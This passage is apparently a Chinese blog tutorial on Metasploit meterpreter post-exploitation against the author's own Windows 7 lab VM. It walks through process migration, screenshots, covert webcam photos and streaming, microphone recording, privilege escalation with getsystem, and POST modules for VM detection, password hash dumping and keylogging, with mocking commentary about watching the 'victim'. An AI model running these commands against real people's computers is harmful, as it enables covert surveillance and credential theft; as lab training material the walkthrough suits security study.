



- 玩个进程和迁移吧,把meterpreter HOOK到其他进程上,这样就不用怕用户把当前这个进程关闭了:

不知道为什么竟然失败了:(原因还在调查中:(PS: 在windows下,以管理员权限运行"命令行",输入"netstat -bn",可以查看是哪个exe在连接meterpreter

- 用





screenshot命令抓个图,看看对面在干啥:

???死肥宅??(又给自己加戏233) - 用

webcam_snap命令调用对方摄像头拍照,看看人家长啥样子:

黑fufu??既然如此... - 那就用





webcam_stream命令调一波录像吧:

喔!原来你长这样! - 用



record_mic命令录一段声音呗(萝莉音get?!):

- 用



getuid命令查看当前用户,并用getsystem命令提权:

未知原因,提权失败:(还在调查中,后续跟进吧:(



2.4.2 后渗透攻击模块POST

MSF自带非常多的POST模块,这些模块都可以在meterpreter下使用。所谓POST模块,也就是在获得系统初步控制权后可能用到的攻击模块。

*** 针对Windows的POST模块主要有以下一些,这些既是目录名,其实也相当于是POST模块的类型 ***

POST使用很简单,在获取meterpreter会话后,会两条基本指令:

info查看POST的说明,run运行POST,即可。具体有哪些POST可用,可以进到上面那些目录中看。





*** 这个POST是用来检查被控机是否是虚拟机 ***

info post/windows/gather/checkvm :

*** run ***

run post/windows/gather/checkvm:

然鹅我的Windows7是Parallels Desktop下的一个虚拟机啊!竟然判断错了?!



*** 试着导出密码呢!提示需要SYSTEM权限才可以!建议是migrate到一个服务进程试试!试了几个迁移失败。 ***

run post/windows/gather/hashdump:





*** 试试键盘记录,用CTL+C结束记录 ***

run post/windows/capture/keylog_recorder:

*** 都在这个文件中了:/root/.msf4/loot/20180328164921_default_10.211.55.6_host.windows.key_643410.txt ***

